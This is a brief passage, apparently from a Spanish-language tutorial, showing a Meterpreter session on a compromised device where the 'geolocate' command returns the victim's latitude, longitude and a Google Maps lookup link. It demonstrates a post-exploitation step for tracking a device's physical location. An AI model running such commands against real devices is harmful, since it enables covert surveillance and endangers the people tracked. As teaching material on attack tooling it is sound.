 meterpreter > geolcate
[-] Unknown command: geolcate
meterpreter > geolocate
[*] Current Location:
Latitude:  20.6421385
Longitude: -103.228962
To get the address: https://maps.googleapis.com/maps/api/geocode/json?latlng=20.642
1385,-103.228962&sensor=true
meterpreter >
Tenemos también la ubicación del
dispositivo con el siguiente comando